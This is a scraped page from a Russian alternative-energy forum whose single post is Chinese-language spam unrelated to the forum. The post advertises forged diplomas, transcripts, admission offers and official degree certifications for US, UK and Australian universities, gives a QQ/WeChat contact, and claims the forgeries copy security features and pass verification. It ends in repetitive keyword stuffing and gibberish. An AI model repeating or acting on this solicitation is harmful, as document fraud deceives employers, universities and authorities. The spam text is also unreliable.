

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic/%E5%8A%9E%E7%BE%8E%E5%9B%BD%E6%AF%95%E4%B8%9A%E6%96%87%E5%87%AD%E6%99%AE%E6%9E%97%E6%96%AF%E9%A1%BF%E5%A4%A7%E5%AD%A6%E6%96%87%E5%87%AD%E6%AF%95%E4%B8%9A%E8%AF%81%E5%BE%AE-q912446885-4
body_size: 18006
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic/%E5%8A%9E%E7%BE%8E%E5%9B%BD%E6%AF%95%E4%B8%9A%E6%96%87%E5%87%AD%E6%99%AE%E6%9E%97%E6%96%AF%E9%A1%BF%E5%A4%A7%E5%AD%A6%E6%96%87%E5%87%AD%E6%AF%95%E4%B8%9A%E8%AF%81%E5%BE%AE-q912446885-4">

	


	


	
	
	
	<title>办美国毕业文凭普林斯顿大学文凭毕业证微/Q912446885 —</title>

			<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.12" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.12" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.12" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.12"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/forums/topic/" itemprop="item"><span itemprop="name">Тема</span></a></span> <span class="sep">›</span> <span class="current">办美国毕业文凭普林斯顿大学文凭毕业证微/Q912446885</span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>办美国毕业文凭普林斯顿大学文凭毕业证微/Q912446885</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums/forum/aktualnost-alternativnoj-energetiki" class="bbp-breadcrumb-forum">Актуальность альтернативной энергетики</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">办美国毕业文凭普林斯顿大学文凭毕业证微/Q912446885</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Помечено: <a href="/forums/topic-tag/%E5%8A%9E%E7%BE%8E%E5%9B%BD%E6%AF%95%E4%B8%9A%E6%96%87%E5%87%AD%E6%99%AE%E6%9E%97%E6%96%AF%E9%A1%BF%E5%A4%A7%E5%AD%A6%E6%96%87%E5%87%AD%E6%AF%95%E4%B8%9A%E8%AF%81%E5%BE%AE-q912446885%E7%BE%8E%E5%9B%BD" rel="tag">办美国毕业文凭普林斯顿大学文凭毕业证微/Q912446885美国成绩单做国外学校假学历文凭申请国外学校保录取买学历美国文凭美国学历美国学位证国外假学历文凭证书美国学历认证书Princeton University</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">В этой теме 0 ответов, 1 участник, последнее обновление <a href="/forums/topic/%E5%8A%9E%E7%BE%8E%E5%9B%BD%E6%AF%95%E4%B8%9A%E6%96%87%E5%87%AD%E6%99%AE%E6%9E%97%E6%96%AF%E9%A1%BF%E5%A4%A7%E5%AD%A6%E6%96%87%E5%87%AD%E6%AF%95%E4%B8%9A%E8%AF%81%E5%BE%AE-q912446885-4" title="办美国毕业文凭普林斯顿大学文凭毕业证微/Q912446885">4 месяца, 3 недели назад</a> сделано <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-125766-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>

	<li class="bbp-body">

		
			
				
<div id="post-125766" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">30.10.2022 в 14:09</span>

		
		<a href="/forums/topic/%E5%8A%9E%E7%BE%8E%E5%9B%BD%E6%AF%95%E4%B8%9A%E6%96%87%E5%87%AD%E6%99%AE%E6%9E%97%E6%96%AF%E9%A1%BF%E5%A4%A7%E5%AD%A6%E6%96%87%E5%87%AD%E6%AF%95%E4%B8%9A%E8%AF%81%E5%BE%AE-q912446885-4#post-125766" class="bbp-reply-permalink">#125766</a>

		
		<span class="bbp-admin-links"></span>
		
	</div>
</div>

<div class="loop-item-0 user-id-75078 bbp-parent-forum-7761 bbp-parent-topic-7761 bbp-reply-position-1 odd  post-125766 topic type-topic status-publish hentry topic-tag--q912446885">
	<div class="bbp-reply-author">

		
		<a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=80&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=160&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-80 photo" height="80" width="80"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=80&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=160&d=mm&r=g 2x" class="avatar avatar-80 photo" height="80" width="80"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a><div class="bbp-author-role">Участник</div>
		
		
	</div>

	<div class="bbp-reply-content">

		
		<p>QQ微信912446885操作教育部留学服务中心国外学历学位认证国外大学文凭成绩单，专业办理全套申请学校材料，毕业证、成绩单、-留学回国人员证明，使馆存档，可通过大使馆查询确认<br>
. 办理假毕业证在国内能用吗<br>
大学无条件保录取,申请. 挂科拿不到毕业证怎么办<br>
录取通知书offer’找. 毕业证丢了怎么办<br>
留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介. 没有正常毕业怎么办理毕业证没毕业可以办学历认证吗您是否因为中途辍学<br>
5. 挂科而没有正常毕业您是否因为递交材料不齐而被拒之门外您是否因没正常毕业而导致回国得不到教育部认证在校挂科了不想读了、<br>
6. 成绩不理想怎么办找工作没有文凭怎么办办理本科/研究生文凭有本科却要求硕士又怎么办办理本科/硕士毕业证网上买文凭可靠吗<br>
7. 买国外文凭质量国外本科毕业证怎么办理国外大学文凭真制作办国外文凭可找工作怎么办理国外假毕业证哪里可以制作毕业证美国哪里可以办理毕业证澳洲哪里可以办理毕业证留学生在哪里买毕业证加拿大哪里可以办理毕业证诚信办理毕业证申请学校办理成绩单办理水印成绩单办理悉尼大学成绩单多伦多办理成绩单修改成绩单GPA修改成绩单分数办理多大成绩单如何拿到国外毕业证快速拿到国外文凭快速办理国外毕业证假毕业证能查出来吗假文凭网上能查到吗<br>
毕业证,无条件申请. 学历顾问：QQ: 微信号: 帮你解决一切烦恼<br>
一、快速办理材料：<br>
微Q912446885申请、毕业证+成绩单+留学回国人员证明+教育部学历认证（全套留学回国必备证明材料，给父母及亲朋好友一份完美交代）；<br>
大学无条件保录取,申请、雅思、托福，OFFER，在读证明，学生卡等留学相关材料（申请学校、转学，甚至是申请工签都可以用到）。<br>
注：上述材料，随时都可以安排办理，毕业证成绩单，学校，专业，学位，毕业时间都可以根据客户要求安排。<br>
咨询顾问：客服咨询顾问：<br>
澳洲真实可查大使馆认证QQWeChat/澳洲真实可查留学归国证明QQWeChat/澳洲真实可查留信网认证QQWeChat/澳洲真实可查学历购买QQWeChat/澳洲留学学历QQWeChat/澳洲留学文凭QQWeChat/澳洲留学毕业证QQWeChat/澳洲留学证明QQWeChat/澳洲留学成绩单QQWeChat/澳洲留学学位证QQWeChat/澳洲留学结业证QQWeChat/澳洲留学教育部认证QQWeChat/澳洲留学大使馆认证QQWeChat/澳洲留学留信网认证QQWeChat/澳洲留学录取通知书QQWeChat/办理澳洲文凭QQWeChat/<br>
办理澳洲学历QQWeChat/办理澳洲毕业证QQWeChat/办理澳洲成绩单QQWeChat/办理澳洲学位证QQWeChat/办理澳洲录取通知书QQWeChat/办理澳洲毕业证明QQWeChat/购买留学澳洲成绩单QQWeChat/购买留学澳洲毕业证QQWeChat/购买留学澳洲文凭QQWeChat/购买留学澳洲学历QQWeChat/购买留学澳洲学历证明<br>
QQWeChat/购买留学澳洲录取通知书QQWeChat/代办澳洲大学毕业证QQWeChat/代办澳洲大学毕业证QQWeChat/代办澳洲大学成绩单QQWeChat/代办澳洲大学文凭QQWeChat/代办澳洲大学学历QQWeChat/代办澳洲大学学位证QQWeChat/代办澳洲大学就读证明QQWeChat/代办澳洲大学留学归国证明QQWeChat/代办澳洲大学大使馆认证<br>
QQWeChat/代办澳洲大学留信网认证QQWeChat/代办澳洲大学教育部学历认证QQWeChat/代办澳洲大学就读证明QQWeChat/代办澳洲大学就读证明QQWeChat/代办澳洲大学就读证明QQWeChat/澳洲院校就读证明QQWeChat/澳洲院校毕业证QQWeChat/澳洲院校成绩单QQWeChat/澳洲院校文凭QQWeChat/澳洲院校学历<br>
QQWeChat/澳洲院校学位证QQWeChat/澳洲院校结业证QQWeChat/制做澳洲学校结业证QQWeChat/制做澳洲学校文凭QQWeChat/制做澳洲学校学历QQWeChat/制做澳洲学校毕业证QQWeChat/制做澳洲学校成绩单QQWeChat/制做澳洲学校学位证QQWeChat/制做澳洲学校留学证明QQWeChat/制做澳洲学校录取通知书<br>
QQWeChat/造假澳洲高中结业证QQWeChat/造假澳洲高中文凭QQWeChat/造假澳洲高中学历QQWeChat/造假澳洲高中毕业证QQWeChat/造假澳洲高中成绩单QQWeChat/造假澳洲高中学位证QQWeChat/造假澳洲高中录取通知书QQWeChat/澳洲文凭QQWeChat/澳洲学历QQWeChat/澳洲毕业证QQWeChat/澳洲成绩单QQWeChat/澳洲学位证<br>
QQWeChat/假冒澳洲留学证明QQWeChat/假冒澳洲留学文凭QQWeChat/假冒澳洲留学学历QQWeChat/假冒澳洲留学毕业证QQWeChat/假冒澳洲留学成绩单QQWeChat/假冒澳洲留学录取通知书QQWeChat/假冒澳洲留学结业证QQWeChat/假冒澳洲留学在读证明QQWeChat/卖澳洲大学文凭QQWeChat/卖澳洲大学学历QQWeChat/卖澳洲大学毕业证QQWeChat/卖澳洲大学成绩单<br>
QQWeChat/卖澳洲大学学位证QQWeChat/卖澳洲大学结业证QQWeChat/卖澳洲大学录取通知书QQWeChat/招澳洲大学假文凭代理QQWeChat/招澳洲大学假学历代理QQWeChat/招澳洲大学假毕业证代理QQWeChat/招澳洲大学假成绩单代理QQWeChat/招澳洲大学假学位证代理QQWeChat/澳洲假学位证合作商QQWeChat/澳洲假毕业证合作商QQWeChat/澳洲假成绩单合作商QQWeChat/澳洲假文凭合作商<br>
QQWeChat/澳洲假学历合作商<br>
三、真实网上可查的证明材料<br>
微Q912446885申请、教育部学历学位认证，留服真实存档可查，存档。<br>
大学无条件保录取,申请、留学回国人员证明（使馆认证），使馆网站真实存档可查。<br>
咨询顾问：客服QQ: 微信号:<br>
五、业务选择办理准则<br>
微Q912446885申请、工作未确定回国需先给父母、亲戚朋友看下文凭的情况。办理一份就读学校的毕业证文凭即可<br>
大学无条件保录取,申请、回国进私企、外企、自己做生意的情况这些单位是不查询毕业证真伪的而且国内没有渠道去查询国外文凭的真假也不需要提供真实教育部认证。鉴于此办理一份毕业证即可<br>
录取通知书offer’找、进国企银行事业单位考公务员等等这些单位是必需要提供真实教育部认证的办理教育部认证所需资料众多且烦琐所有材料您都必须提供原件我们凭借丰富的经验快捷的绿色通道帮您快速整合材料让您少走弯路。<br>
我们对海外大学及学院的毕业证成绩单所使用的材料，尺寸大小，防伪结构（包括：水印，阴影底纹，钢印LOGO烫金烫银，LOGO烫金烫银复合重叠。<br>
文字图案浮雕，激光镭射，紫外荧光，温感，复印防伪）都有原版本文,凭对照。质量得到了广大海外客户群体的认可，同时和海外学校留学中介，<br>
同时能做到与时俱进，及时掌握各大院校的（毕 业证，成绩单，资格证，学生卡，结业证，录取通知书，在读证明等相关材料）的版本更新信息，<br>
能够在时间掌握的海外学历文凭的样版，尺寸大小，纸张材质，防伪技术等等，并在时间收集到原版 实物，以求达到客户的需求。<br>
我们的优势：<br>
[效率优势]保证在约定的时间内完成任务，视频语音电话查询完成进度。<br>
[品质优势]与学校颁发的相关证件微Q912446885申请:微Q912446885申请纸质尺寸制定（定期向各大院校毕业生购买版本毕业证成绩单保证您拿到的是学校内部版本毕业证成绩单）<br>
[保密优势]我们绝不向任何个人或组织泄露您的隐私，致力于在充分保护你隐私的前提下，为您提供更优质的体验和服务。完成交易，删除客户资料<br>
[价格优势]我们在保证合理定价的同时，坚持较高性价比，通过品质和效率不断优化，为您倾情诠释什么是高性价比。<br>
★【我们真诚的提醒广大留学生朋友】：　　<br>
一. 本行业市场混乱，不要只贪图便宜，无论是真实版还是微Q912446885申请:微Q912446885申请复制版，都会有相应的成本在里面，我们保证一分钱一分货！　　<br>
二. 真实的使馆认证及教育部认证，公司完全按照正规的流程手续,可陪同客户一起前往北京教育部窗口递交材料！！！目前有一些同行所办理出来的认证只能在虚假网站查询微Q912446885申请-录取通知书offer’找个月左右的时间，并不是教育部，也不可能存档。那样是对学生的不负责任，在办理的时候一定要慎重！　<br>
三. 随时可以监视进度，我们会让您清楚看到，你所投入的每一分钱都能够确实得到回报，若您认为不值得，完全可以中止付款。<br>
E微Q912446885申请FE6微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity970大学无条件保录取,申请FD毕业证,无条件申请办美国普林斯顿大学文凭毕业证微/Q912446885美国成绩单做国外学校假学历文凭申请国外学校保录取买学历美国文凭美国学历美国学位证国外假学历文凭证书美国学历认证书Prince University办美国普林斯顿大学文凭毕业证微/Q912446885美国成绩单做国外学校假学历文凭申请国外学校保录取买学历美国文凭美国学历美国学位证国外假学历文凭证书美国学历认证书Prince University办美国普林斯顿大学文凭毕业证微/Q912446885美国成绩单做国外学校假学历文凭申请国外学校保录取买学历美国文凭美国学历美国学位证国外假学历文凭证书美国学历认证书Prince Universitytjntyu。dfbvd，xdvb，cbfghnty，rhgrth，tjntyu，nhtyjnm，jdcfbfd，fnjty。fnjty，fdbf，cxfbf，tjtyjt，dfbvd！fdbf，dffnhtr，dffnhtr，cxfbf！tjtyjt，yukjyu，cbfghnty，xdvb，fgnbfggn，sdfs，rhgrth，cxfbf，cbcb。dffnhtr，66</p>

		
	</div>
</div>

			
		
	</li>

	<li class="bbp-footer">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>
</ul>


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-125766" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Для ответа в этой теме необходимо авторизоваться.</li>
			</ul>
		</div>

		
			
<form method="post" action="/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Войти</legend>

		<div class="bbp-username">
			<label for="user_login">Имя пользователя: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off">
		</div>

		<div class="bbp-password">
			<label for="user_pass">Пароль: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off">
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever" id="rememberme">
			<label for="rememberme">Запомнить меня</label>
		</div>

		<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" frameborder="0" title="captcha" scrolling="no" style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response" title="response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Войти</button>

			
	<input type="hidden" name="user-cookie" value="1">

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="/forums/topic/%E5%8A%9E%E7%BE%8E%E5%9B%BD%E6%AF%95%E4%B8%9A%E6%96%87%E5%87%AD%E6%99%AE%E6%9E%97%E6%96%AF%E9%A1%BF%E5%A4%A7%E5%AD%A6%E6%96%87%E5%87%AD%E6%AF%95%E4%B8%9A%E8%AF%81%E5%BE%AE-q912446885-4"><input type="hidden" id="_wpnonce" name="_wpnonce" value="8c695b73ad"><input type="hidden" name="_wp_http_referer" value="/forums/topic/%E5%8A%9E%E7%BE%8E%E5%9B%BD%E6%AF%95%E4%B8%9A%E6%96%87%E5%87%AD%E6%99%AE%E6%9E%97%E6%96%AF%E9%A1%BF%E5%A4%A7%E5%AD%A6%E6%96%87%E5%87%AD%E6%AF%95%E4%B8%9A%E8%AF%81%E5%BE%AE-q912446885-4">
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"125766","bbp_ajaxurl":"\/forums\/topic\/%E5%8A%9E%E7%BE%8E%E5%9B%BD%E6%AF%95%E4%B8%9A%E6%96%87%E5%87%AD%E6%99%AE%E6%9E%97%E6%96%AF%E9%A1%BF%E5%A4%A7%E5%AD%A6%E6%96%87%E5%87%AD%E6%AF%95%E4%B8%9A%E8%AF%81%E5%BE%AE-q912446885-4\/?bbp-ajax=true","generic_ajax_error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437."};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
